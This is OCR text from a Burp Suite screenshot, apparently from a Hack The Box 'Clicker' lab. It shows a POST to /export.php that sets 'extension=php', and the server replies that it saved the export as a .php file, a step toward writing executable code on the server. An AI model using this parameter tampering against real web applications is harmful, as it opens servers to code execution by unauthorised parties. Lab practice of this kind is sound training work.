 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 10 × 14 × 15 × 16 × 18 × 19 × 22 × 23 × 24 × 25 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: close
11 Referer: http://clicker.htb/admin.php
12 Cookie: PHPSESSID=st4pthbkvj74nspbh686jsubkm
13 Upgrade-Insecure-Requests: 1
14
15 threshold=1000000&extension=php
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Dec 2023 22:10:03 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in exports/top_players_f9pabmzp.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12